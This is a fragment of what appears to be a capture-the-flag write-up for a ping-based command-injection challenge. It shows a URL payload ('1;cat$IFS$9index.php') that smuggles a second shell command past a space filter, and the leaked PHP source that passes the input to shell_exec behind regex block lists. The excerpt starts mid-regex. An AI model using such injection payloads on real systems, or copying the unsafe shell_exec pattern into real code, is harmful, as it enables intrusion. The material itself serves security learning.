 不安全 | dda2011e-e5f9-4408-bcba-583e1953b75f.node4.buuoj.cn:81/?ip=1;cat$IFS$9index.php
/?ip=
PING 1 (0.0.0.1): 56 data bytes
/?ip=
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
    echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
    die("fxck your symbol!");
  } else if(preg_match("/ /", $ip)){
    die("fxck your space!");
  } else if(preg_match("/bash/", $ip)){
    die("fxck your bash!");
  } else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
    die("fxck your flag!");
  }
  $a = shell_exec("ping -c 4 ".$ip);
  echo "
";
  print_r($a);
}
?>